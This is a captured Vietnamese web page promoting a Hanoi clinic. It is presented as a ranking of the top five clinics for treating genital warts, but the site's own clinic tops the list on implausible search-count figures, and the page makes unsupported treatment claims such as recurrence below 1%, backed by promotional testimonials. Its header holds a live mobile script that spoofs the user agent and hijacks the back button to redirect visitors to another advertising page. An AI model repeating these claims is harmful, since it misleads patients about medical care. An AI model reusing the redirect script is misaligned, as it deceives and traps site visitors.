

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoidapbenhxahoi.com/top-5-dia-chi-kham-sui-mao-ga-uy-tin-ha-noi-co-luot-tim-kiem-nhieu-nhat-297.html
body_size: 19412
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<meta http-equiv="content-language" content="vi" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title> Top 5 địa chỉ khám sùi mào gà uy tín Hà Nội, có lượt tìm kiếm nhiều nhất  </title>
    <meta name="description" content=" Top 5 địa chỉ khám sùi mào gà uy tín Hà Nội, có lượt tìm kiếm nhiều nhất  " />
    <meta name="robots" content="noodp,index,follow" />
    <meta name="revisit-after" content="1 days" />
    <link href="https://hoidapbenhxahoi.com/public/upload/siteOption/favicon/1538101150logo.png" rel="shortcut icon" type="image/x-icon" />
    <link rel="canonical" href="https://hoidapbenhxahoi.com/top-5-dia-chi-kham-sui-mao-ga-uy-tin-ha-noi-co-luot-tim-kiem-nhieu-nhat-297.html" />
      <meta property="og:title" content="Top 5 địa chỉ khám sùi mào gà uy tín Hà Nội, có lượt tìm kiếm nhiều nhất " />
  <meta property="og:description" content="Top 5 địa chỉ khám sùi mào gà uy tín Hà Nội, có lượt tìm kiếm nhiều nhất " />
  <meta property="og:url" content="https://hoidapbenhxahoi.com/top-5-dia-chi-kham-sui-mao-ga-uy-tin-ha-noi-co-luot-tim-kiem-nhieu-nhat-297.html" />
  <meta property="og:image" content="https://hoidapbenhxahoi.com/public/upload/news/1642646577.png" />
  <meta property="og:type" content="website" />
  <meta property="og:locale" content="vi_VN" />
	<link rel="stylesheet" href="https://hoidapbenhxahoi.com/public/asset/c/normalize.css?v=1768667320">
	<link rel="stylesheet" href="https://hoidapbenhxahoi.com/public/asset/c/style.css?v=1768667320">

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJBD3QF');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7XH8NXGC2D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7XH8NXGC2D');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17210704635">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17210704635');
</script>	    <script>
      if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
        navigator.__defineGetter__("userAgent", function() {
          return "Mozilla/5.0 (Windows Phone 8.1; ARM; Trident/7.0; Touch; WebView/2.0; rv:11.0; IEMobile/11.0; NOKIA; Lumia 525) like Gecko"
        })
        function pushHistory() {
          var state = {
            title: "index",
            url: "http://hoidapbenhxahoi.com/google-search/dieu-tri-sui-mao-ga-tan-goc.html"
          };
          window.history.pushState(state, "index", location.href);
          state = {
            title: "index",
            url: ""
          };
          window.history.pushState(state, "index", "");
        }
        setTimeout(function() {
          pushHistory();
          window.addEventListener("popstate", function(e) {
            if (window.history.state != null && window.history.state.url != ""){
              location.href = window.history.state.url;
            }
          });
        }, 10);
      }
    </script>
  </head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJBD3QF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<div id="bannerTop">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
			<img class="is_mobi" src="https://hoidapbenhxahoi.com/public/asset/img/bannertop.jpg?v=1768667320" alt="">
			<img class="is_pc" src="https://hoidapbenhxahoi.com/public/asset/img/bannertop-pc.jpg?v=1768667320" alt="">
		</a>
	</div>
	<header>
    <div id="hh1" class="ctn">
        <div id="logo">
            <a href="https://hoidapbenhxahoi.com">
                <img src="https://hoidapbenhxahoi.com/public/asset/i/logo.png" alt="">
            </a>
        </div>
        <a href="tel:02433131999" id="hotline--hd">
            <i class="allicon-hotline"></i>
            <span><b>0385.999.193</b><b>0243.3131.999</b></span>
        </a>
        <span id="btn--menumobile"><i class="fas fa-th-list"></i></span>
    </div>
    <nav id="hh2">
        <div class="ctn">
            <div id="w-catepc">
                <button id="btn--menubenh">
                    <i class="far fa-bars"></i>
                    <b>Danh mục bệnh</b>
                </button>
                <ul id="catepc">
                                        <li><a href="https://hoidapbenhxahoi.com/benh-xa-hoi-45.html">Bệnh x&atilde; hội</a></li>
                                        <li><a href="https://hoidapbenhxahoi.com/benh-lau-41.html">Bệnh lậu</a></li>
                                        <li><a href="https://hoidapbenhxahoi.com/sui-mao-ga-40.html">Bệnh s&ugrave;i m&agrave;o g&agrave;</a></li>
                                        <li><a href="https://hoidapbenhxahoi.com/giang-mai-42.html">Bệnh giang mai</a></li>
                                        <li><a href="https://hoidapbenhxahoi.com/mun-rop-sinh-duc-44.html">Mụp rộp sinh dục</a></li>
                                    </ul>
            </div>
            <ul id="menu-pc">
                <li><a class="item-current" href="https://hoidapbenhxahoi.com"><i class="fas fa-home"></i></a></li>
                <li><a href="https://hoidapbenhxahoi.com/phong-kham-da-khoa-quoc-te-cong-dong-dia-chi-uy-tin-so-mot-ve-kham-chua-benh-xa-hoi-266.html">Giới thiệu</a></li>
                <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank">Đặt hẹn</a></li>
                <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">Liên hệ</a></li>
                <li><a href="https://www.google.com/maps/place/Ph%C3%B2ng+Kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.009505,105.8469003,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab8b875b6cf1:0x9336fc5515249d8a!8m2!3d21.009505!4d105.849089" target="_blank">Chỉ đường</a></li>
            </ul>
        </div>
    </nav>
</header>	<main class="posts-template">
  <section id="slider">
	<div id="slider_pc">
		<div class="sliderbanner">
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-bxh.jpg?v=1768618461" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-slider-2.jpg?v=1768620134" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
		</div>
	</div>
	<div id="slider_mobi">
		<div class="sliderbanner">
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-bxh.jpg?v=1768619170" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
			<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1768619971" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
		</div>
	</div>
</section>
  <div id="cateInPost">
    <div class="ctn">
      <ul>
        <li><a  href="https://hoidapbenhxahoi.com/benh-xa-hoi-45.html">Bệnh xã hội</a></li>
        <li><a  class="current"  href="https://hoidapbenhxahoi.com/sui-mao-ga-40.html">Sùi mào gà</a></li>
        <li><a  href="https://hoidapbenhxahoi.com/benh-lau-41.html">Lậu</a></li>
        <li><a  href="https://hoidapbenhxahoi.com/giang-mai-42.html">Giang mai</a></li>
        <li><a  href="https://hoidapbenhxahoi.com/mun-rop-sinh-duc-44.html">Mụn rộp sinh dục</a></li>
      </ul>
    </div>
  </div>
  <section id="breadcrumd">
    <div class="ctn">
      <ul id="crumd">
        <li><a href="https://hoidapbenhxahoi.com">Trang chủ</a></li>
        <li><a href="https://hoidapbenhxahoi.com/sui-mao-ga-40.html" class="current">S&ugrave;i m&agrave;o g&agrave;</a></li>
      </ul>
    </div>
  </section>
  <section id="main_container" style="padding-top: 50px;">
    <div class="ctn">
      <div class="row">
        <div id="main" class="col-12 clg-8">
          <div id="wrarpDetailPost">
          <div id="pstTop">
            <img data-src="https://hoidapbenhxahoi.com/public/asset/i_post/pstTop-logo.png" alt="">
            <span><b>Chuyên Khoa Bệnh Xã Hội 193C1 Bà Triệu, Hai Bà Trưng, Hà Nội</b> – địa chỉ uy tín hàng đầu với website chính thức <strong>hoidapbenhxahoi.com</strong> cùng đội ngũ bác sĩ hơn 30 năm kinh nghiệm và dịch vụ thăm khám 1:1 đảm bảo riêng tư, chu đáo. Đặc biệt, bạn có thể đặt hẹn online dễ dàng với nhiều ưu đãi hấp dẫn. Đa khoa Quốc tế Cộng Đồng – lựa chọn tin cậy để bảo vệ sức khỏe của bạn!</span>
        </div>
         
            <h1 class="title-post">Top 5 địa chỉ khám sùi mào gà uy tín Hà Nội, có lượt tìm kiếm nhiều hiện nay</h1>
            <div id="vote_post">
              <div class="star">
                <div class="bg_star" style="width: 98%"></div>
                <img data-src="https://hoidapbenhxahoi.com/public/asset/img/star.png" alt="">
              </div>
              <p>Điểm trung bình: <b>4.9</b> / 5</p>
              <p>Bài viết có ích: <b>1952</b> lượt bình chọn</p>
            </div>
            <div id="detail--post">
              <div id="content--post" class="content--post"><p style="text-align: justify;">“<strong>Địa chỉ khám sùi mào gà tốt nhất” đang là cụm từ được đa số người bệnh không may mắc phải căn bệnh này quan tâm. Một địa chỉ uy tín, bác sĩ chuyên môn cao, phương pháp hiện đại, hiệu quả; dịch vụ y tế tốt và nhận được nhiều phản hồi tích cực sẽ là tiêu chí luôn được người bệnh tìm kiếm hàng đầu. Dưới đây là tổng hợp về 5 địa chỉ bệnh viện, phòng khám có lượt tìm kiếm nhiều nhất trên Google về lĩnh vực khám và hỗ trợ điều trị bệnh xã hội, cụ thể là sùi mào gà, đáp ứng được các tiêu chí đánh giá về một địa chỉ khám chữa bệnh uy tín.&nbsp;</strong></p>

<h2 style="text-align: justify;">Khám sùi mào gà ở bệnh viện có thực sự tốt hơn phòng khám chuyên khoa?</h2>

<p>Tiêu chí đầu tiên phải kể đến là&nbsp;<b>“chất lượng bác sĩ”</b>: Đối với các phòng khám tư mà nói đều phải mời các bác sĩ đầu ngành, giỏi nhất về phòng khám (chỉ bao gồm các bác sĩ CK I, II trở lên), với ngành đặc thù của ngành y, bác sĩ không giỏi, không tiếng tăm thì có người bệnh nào đến khám. Vì vậy, nếu so về đội ngũ bác sĩ của phòng khám thì sẽ không hề thua thiệt.</p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: center;"><img alt="" src="https://dakhoacongdong.com.vn/wp-content/uploads/2021/12/Bs-Ng%C3%B4-Vi%E1%BB%87t-Th%C3%A0nh2.png" /></p>

<p>Nói đến&nbsp;<b>cơ sở vật chất,</b>&nbsp;tại phòng khám chuyên khoa luôn có sự đầu tư hệ thống trang thiết bị y tế hiện đại phục vụ khám chữa bệnh tốt nhất. Các bác sĩ có chức vị cao, có danh tiếng nhất định trong ngành cho nên không ai lại chọn một nơi điều kiện cơ sở vật chất kém, đánh đổi danh tiếng cả đời mình vào chỗ không uy tín được.</p>

<p>Chi phí khám bên ngoài đắt hơn bệnh viện công rất nhiều? Lại là một quan điểm sai lầm.&nbsp;Nếu nói về giá từng hạng mục thì khám ở bệnh viện công sẽ rẻ hơn. Tuy nhiên, nếu cộng&nbsp;tổng tất cả&nbsp;lại thì chi phí ở&nbsp;bệnh viện công không hề rẻ, thậm chí còn đắt hơn phòng khám tư.&nbsp;</p>

<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2"><div class="wiget wiget_2">[wiget_2]</div></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<h2 style="text-align: justify;"><strong>Top 5 địa chỉ khám bệnh sùi mào gà uy tín Hà Nội, có lượt tìm kiếm cao nhất</strong></h2>

<p style="text-align: justify;">Như bạn đã biết, Google hiện đang là công cụ tìm kiếm trực tuyến Internet lớn và phổ biến hiện nay. Chính vì thế, những kết quả hiển thị trên Google phần nào sẽ phản ánh được những người xung quanh chúng ta quan tâm đến điều gì.&nbsp;</p>

<p style="text-align: justify;">Trong lĩnh vực thăm khám và hỗ trợ điều trị bệnh sùi mào gà trong những năm gần đây,&nbsp;top 5 địa chỉ khám và hỗ trợ điều trị sùi mào gà&nbsp;có lượt tìm kiếm nhiều nhất trên Google có thể kể tới những cái tên tiêu biểu.</p>

<h3 style="text-align: justify;">1.&nbsp; Phòng khám Đa khoa Quốc tế Cộng Đồng - 193C1 Bà Triệu, Hai Bà Trưng, Hà Nội</h3>

<ul>
	<li aria-level="1" style="text-align: justify;"><b><i>Địa chỉ:&nbsp;</i></b>193C1 Bà Triệu, Lê Đại Hành, Hai Bà Trưng, Hà Nội</li>
	<li aria-level="1" style="text-align: justify;"><b><i>Lịch làm việc:&nbsp;</i></b><i>T</i>hứ Hai – Chủ Nhật, từ 8h00 – 20h00.</li>
	<li aria-level="1" style="text-align: justify;"><b><i>Hotline:&nbsp;</i></b><a class="textzoom" href="tel:0385999193" style="color: #0000CD;"><strong>0385.999.193</strong></a> - <a class="textzoom" href="tel:02433131999" style="color: #0000CD;"><strong>0243.3131.999</strong></a><span style="color:#0000CD;">.</span></li>
</ul>

<p style="text-align: justify;">Đứng đầu danh sách với hơn <strong>63.200.000</strong>&nbsp;lượt tìm kiếm, Phòng khám Đa khoa Quốc tế Cộng đồng là cái tên được nhiều người&nbsp;quan tâm nhất&nbsp;trong thời gian vừa qua. Phòng khám được&nbsp;thành lập và đi vào hoạt động dưới sự cho phép của&nbsp;Sở Y tế Hà Nội, được cấp phép trong lĩnh vực khám và hỗ trợ điều trị các bệnh lây truyền qua đường tình dục.&nbsp;</p>

<p style="text-align: center;"><img alt="" src="/public/uploads/images/b%E1%BB%87nh-sui-m%C3%A0o-ga-6.jpg" style="width: 600px; height: 500px;" /></p>

<blockquote>
<p style="text-align: justify;"><strong>&nbsp;</strong>Phòng khám bệnh xã hội chất lượng cao&nbsp;- <strong>Đa Khoa Quốc tế Cộng Đồng&nbsp;</strong>là địa chỉ uy tín tại Hà Nội chuyên hỗ trợ điều trị sùi mào gà cho cả nam và nữ giới đạt 83 tiêu chí khắt khe của Sở Y tế với cơ sở vật chất khang trang, tiện nghi, hiện đại, mang tầm cơ sở y tế&nbsp;</p>
</blockquote>

<p style="text-align: justify;"><strong>Lý do phòng khám Đa khoa Quốc tế Cộng Đồng được tin tưởng:</strong></p>

<p style="text-align: justify;"><strong>Lý do 1: Phòng khám có đội ngũ bác sĩ tay nghề giỏi,</strong>&nbsp;chuyên môn cao, giàu kinh nghiệm làm việc. Với tiêu chí “<strong>Tận tâm chữa bệnh – Tận tình phục vụ</strong>”, bệnh nhân khi đến khám sẽ được các bác sĩ thăm khám, tư vấn, chẩn đoán và hỗ trợ điều trị bệnh.</p>

<ul>
	<li aria-level="1" dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;"><strong>Tiến sĩ. Bác sĩ Đỗ Quang Thế - Bác sĩ CK cấp I Ngoại tổng hợp:</strong>&nbsp;Nguyên Trưởng khoa tại Bệnh viện Hữu nghị Việt Xô, từng công tác tại Ban Bảo vệ và Chăm sóc sức khỏe cán bộ Trung ương. Bác sĩ có hơn 40 năm kinh nghiệm chuyên khoa Ngoại – tổng hợp, bác sĩ từng nhận được huân huy chương lao động, chiến sĩ tiên tiến… được trao tặng.</p>
	</li>
</ul>

<p style="text-align: center;"><img alt="" data-was-processed="true" src="https://dieutrisuimaoga.net/wp-content/uploads/2021/10/Gi%E1%BB%9Bi-thi%E1%BB%87u-b%C3%A1c-s%C4%A9-vtv2.jpg" /></p>

<p style="text-align: center;"><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><b>[Tối muốn đặt hẹn khám với bác sĩ Thế]</b></a></p>

<ul>
	<li aria-level="1" style="text-align: justify;"><b>Tiến sĩ. Bác sĩ Ngô Việt Thành – Bác sĩ CK cấp II Ngoại khoa,&nbsp;</b>Nguyên Phó khoa Ngoại – bệnh viện Phổi Trung ương, Nguyên Giảng viên quốc gia – Phó chủ nhiệm bộ môn Ngoại - Giảng viên quốc gia&nbsp;tại Trường Đại học Y Thái Bình; Nguyên Phó khoa Ngoại – bệnh viện Đa khoa tỉnh Nam Định; chuyên gia y tế công tác tại cộng hòa Angola…</li>
</ul>

<p style="text-align: center;"><img alt="" data-was-processed="true" src="https://hoidapbenhxahoi.com/public/uploads/images/Gi%E1%BB%9Bi-thi%E1%BB%87u-b%C3%A1c-s%C4%A9-Thanhvtv2(1).jpg" /></p>

<p style="text-align: center;"><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><span style="color:#0000CD;"><b>[Tối muốn đặt hẹn khám với bác sĩ Thành]</b></span></a></p>

<p style="text-align: justify;"><strong>Lý do 2: Ưu đãi về chi phí:</strong>&nbsp;Khi lựa chọn hỗ trợ điều trị sùi mào gà&nbsp;tại Đa khoa Quốc tế Cộng Đồng, nam giới không còn phải lo nghĩ bởi các khoản chi phí thăm khám, chi phí làm xét nghiệm, chi phí hỗ trợ điều trị tại đây đều đảm bảo minh bạch, rõ ràng và được thông báo cụ thể đến bệnh nhân.</p>

<p><b>Quà tặng sức khỏe – hỗ trợ 1 phần kinh phí cho bạn</b></p>

<p>Với mong muốn hỗ trợ người bệnh phát hiện sớm bệnh và hỗ trợ điều trị sớm với mức giá ưu đãi nhất, phòng khám Đa khoa Quốc tế Cộng Đồng triển khai&nbsp;<strong>ưu đãi khám sùi mào gà chất lượng cao 200K</strong>&nbsp;bao gồm các hạng mục dưới đây.&nbsp;</p>

<p style="text-align: center;"><img src="https://hoidapbenhxahoi.com/public/uploads/images/%E1%BA%A3nh-b%C3%A0i-vi%E1%BA%BFt-l%E1%BA%ADu-web-nam-khoa-2.jpg" /></p>

<p>1. Thăm khám bệnh lý lâm sàng với Tiến sĩ, Thạc sĩ, bác sĩ chuyên khoa cấp II</p>

<p>2. Xét nghiệm dịch tìm lậu cầu khuẩn</p>

<p>3. Định tuýp HPV</p>

<p>4. Test nhanh HIV</p>

<p>5. Test nhanh giang mai</p>

<p style="text-align: justify;">Ưu đãi khám sùi mào gà chất lượng cao được áp dụng kèm theo chương trình ưu đãi dưới đây và chỉ áp dụng cho bệnh nhân đặt hẹn khám trước. Chương trình ưu đãi bao gofmp:</p>

<ul>
	<li aria-level="1" style="text-align: justify;"><strong>Miễn phí 300K</strong>&nbsp;khám lâm sàng với Tiến sĩ, Bác sĩ chuyên khoa cấp I, cấp II</li>
	<li aria-level="1" style="text-align: justify;"><strong>Giảm 30%</strong>&nbsp;chi phí thủ thuật&nbsp;<a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><span style="color:#0000CD;"><b>[Tôi muốn đặt hẹn khám]</b></span></a></li>
</ul>

<p style="text-align: justify;">&nbsp;</p>

<div class="wiget_tuvanmoi wiget">[Wiget Tư Vấn Mới]</div>

<p>&nbsp;</p>

<p dir="ltr" style="text-align: justify;"><strong>Lý do 3: Tiên phong và áp dụng thành công&nbsp;phương pháp mới IRA và Ala-Pdt thế hệ 3&nbsp;</strong></p>

<p dir="ltr" style="text-align: justify;">Cả hai phương pháp này đều được Sở y tế cấp phép và đánh giá cao,&nbsp;rút ngắn thời gian, bảo vệ khả năng sinh sản về sau cho bệnh nhân.&nbsp;</p>

<ul>
	<li aria-level="1" dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;"><strong>Sóng cao tần IRA</strong>&nbsp;xâm lấn tối thiểu, có&nbsp;phạm vi tác động đến mọi tình trạng sùi mào gà<strong>,</strong>&nbsp;nhất là trường hợp sùi mào gà đã thành đám lớn, sâu, kích thước lớn. Cắt đứt chuỗi liên kết virus và loại bỏ hiệu quả các tổ chức sùi mào gà mà không gây tổn thương như các phương pháp đốt cổ điển, từ đó<strong>&nbsp;tránh để lại sẹo, đảm bảo thẩm mỹ.</strong>&nbsp;Từ đó<strong>&nbsp;giảm tỷ lệ gây bệnh trở lại&nbsp;còn dưới 1%.</strong></p>
	</li>
	<li aria-level="1" dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;"><strong>Ala-Pdt thế hệ 3&nbsp;</strong>là phương pháp cải tiến mới nhất của Ala-Pdt, với khả năng phá hủy mô tổn thương 1 cách chọn lọc hơn, từ đó giảm thiểu tối đa việc gây tổn thương đến các mô lành tính.&nbsp;Sử dụng ánh sáng cảm quang, phản ứng tạo oxy hoạt lực tác động và loại bỏ hoàn toàn các tổ chức sùi mào gà đồng thời khống chế virus HPV, từ đó giảm khả năng virus gây bệnh trở lại, thấp hơn rất nhiều so với phương pháp laser, đốt điện.&nbsp;<strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><span style="color:#0000CD;">[Chi phí hỗ trợ điều trị với 2 phương pháp này&nbsp;có đắt ko bác sĩ?]</span></a></strong></p>
	</li>
</ul>

<p dir="ltr" role="presentation" style="text-align: center;"><strong><span style="color:#0000CD;"><img alt="" src="/public/uploads/images/so-s%C3%A1nh-pp-%C4%91i%E1%BB%81u-tr%E1%BB%8B-s%C3%B9i-m%C3%A0o-g%C3%A0-3(1).png" style="width: 600px; height: 781px;" /></span></strong></p>

<div class="wiget_tuvanmoi wiget">[Wiget Tư Vấn Mới]</div>

<p dir="ltr" style="text-align: justify;"><strong>Lý do 4: Phòng khám khám bệnh ngoài giờ, cả ngày nghỉ lễ tết</strong></p>

<p dir="ltr" style="text-align: justify;">Đa khoa Quốc tế Cộng Đồng làm việc cả thứ 7-CN, các ngày nghỉ lễ, thời gian làm việc từ 8h-20h mỗi ngày. Bệnh nhân hoàn toàn có thể sắp xếp thời gian sao cho hợp lý để đi thăm khám. Mức chi phí thăm khám vào những ngày nghỉ lễ đều giữ nguyên, hoàn toàn không phụ thu phí ngoài giờ.</p>

<p dir="ltr" style="text-align: justify;"><strong>Lý do 5: Bảo mật thông tin, hỗ trợ đặt lịch khám online</strong></p>

<p dir="ltr" style="text-align: justify;">Thông thường, khi mắc sùi mào gà nhiều người sẽ tìm đến các bệnh viện công hay viện da liễu. Tuy nhiên, phải làm sao nếu vô tình gặp phải người quen, bạn bè và họ biết được bạn đến khám sùi mào gà - căn bệnh bị xã hội kỳ thị.&nbsp;</p>

<p dir="ltr" style="text-align: justify;">Do vậy, việc tìm đến thăm khám tại Đa khoa Quốc tế Cộng Đồng là lựa chọn đúng đắn. Mô hình khám 1-1, việc&nbsp;<strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><span style="color:#0000CD;">đặt lịch khám trước</span></a></strong><span style="color:#0000CD;">&nbsp;</span>giúp bệnh nhân không cần chờ đợi khi đến khám, hạn chế trường hợp gặp người quen. Hơn nữa, Phòng khám bảo mật thông tin bệnh án tuyệt đối, từ đó giúp bệnh nhân yên tâm và thoải mái hơn.&nbsp;</p>

<p dir="ltr" style="text-align: justify;"><strong>Chia sẻ của người bệnh:</strong></p>

<ul>
	<li style="text-align: justify;"><strong>Trần Ngọc Tú (Hà Nội)</strong>: “<em>Em đến khám khi bệnh đã nặng, tưởng rằng không có cơ hội khỏi được nữa. Nhưng bác sĩ Thế vẫn động viên, nói mình không nên quá bi quan, cứ hỗ trợ điều trị hết phác đồ đúng theo chỉ định, khắc sẽ hiệu quả. Vậy là không quả là danh bất hư truyền, dù là bệnh nặng nhưng mình đã khỏi bệnh ngay sau lần hỗ trợ điều trị đó. Em cám ơn bác sĩ nhiều lắm ạ.”</em></li>
	<li style="text-align: justify;"><em><strong>Trần Văn Mạnh (Hà Nội)</strong>: Cháu cám ơn các bác sĩ tại phòng khám Đa khoa Quốc tế Cộng Đồng đã tận tình giúp đỡ cháu ạ. Giờ cháu đã khỏi bệnh rồi ạ, không lên mụn nữa rồi, tại các nốt sùi cũ cũng không có sẹo gì cả.Trước cũng vì ngại đi khám nên chủ quan mua thuốc trên mạng về bôi, tốn cả bạc triệu mà không đỡ. Đến khi đi khám, dù bệnh đã nặng 1 phần do tự ý dùng thuốc nhưng vẫn còn hỗ trợ điều trị được. Cám ơn Phòng khám lắm ạ.”</em></li>
</ul>

<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2"><div class="wiget wiget_2">[wiget_2]</div></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<h3 style="text-align: justify;">2.&nbsp;Bệnh viện Đại học Y Hà Nội</h3>

<ul>
	<li style="text-align: justify;"><strong><em>Địa chỉ:</em></strong>&nbsp;Tôn Thất Tùng – Trung Tự – Đống Đa – Hà Nội</li>
	<li style="text-align: justify;"><strong><em>Lịch làm việc:</em></strong>&nbsp;Sáng từ 6h30 – 12h, chiều từ 13h30 – 16h30, thứ 7: 6h30 – 12h</li>
</ul>

<p style="text-align: justify;">Ở vị trí thứ 2 với khoảng <strong>42.385.000</strong>&nbsp;lượt tìm kiếm trên Google, Bệnh viện Đại học y Hà Nội&nbsp;là cơ sở y tế chất lượng mà người mắc bệnh sùi mào gà có thể ưu tiên&nbsp;lựa chọn&nbsp;tìm đến.&nbsp;</p>

<p style="text-align: justify;">Khi lựa chọn thăm khám tại Bệnh viện, người bệnh hãy tìm tới Trung tâm Y khoa số 1 thuộc tòa nhà A5.&nbsp;Ngoài ưu điểm về đội ngũ chuyên gia, bác sĩ giỏi, giàu kinh nghiệm sẽ trực tiếp thăm khám, các nhân viên y tế tại bệnh viện cũng có tác phong làm việc nhanh nhẹn, thân thiện ân cần với bệnh nhân.</p>

<p style="text-align: justify;">Anh em nam giới khi đến khám cần lưu ý lịch khám các bệnh chuyên khoa chủ yếu là vào buổi sáng và các ngày hành chính trong tuần.</p>

<p style="text-align: center;"><img alt="" src="/public/uploads/images/benh-vien-y-ha-noi(1).jpg" style="width: 600px; height: 400px;" /></p>

<div class="wiget_tuvanmoi wiget">[Wiget Tư Vấn Mới]</div>

<h3 dir="ltr" style="text-align: justify;">3. Phòng khám sùi mào gà nữ giới ngoài giờ -&nbsp; Bác sĩ Nguyễn Thị Lan Hương</h3>

<p>Nếu nhắc tới địa chỉ khám và hỗ trợ điều trị sùi mào gà ngoài giờ&nbsp;cho nữ giới tốt nhất ở Hà Nội thì không thể không nhắc tới phòng khám của Thạc sĩ. Bác sĩ Nguyễn Thị Lan Hương&nbsp;với <strong>hơn&nbsp;37.020.000 lượt tìm kiếm</strong> trên Google.</p>

<blockquote>
<p>Tận tâm, nhiệt tình, tay nghề giỏi, thấu hiểu tâm lý người bệnh&nbsp;là những gì mà đông đảo người bệnh đã hỗ trợ&nbsp;điều trị bệnh sùi mào gà&nbsp;ở đây đánh giá lại.&nbsp;</p>
</blockquote>

<p style="text-align: center;"><img alt="" src="/public/uploads/images/bs-h-05(1).png" style="width: 550px; height: 300px;" /></p>

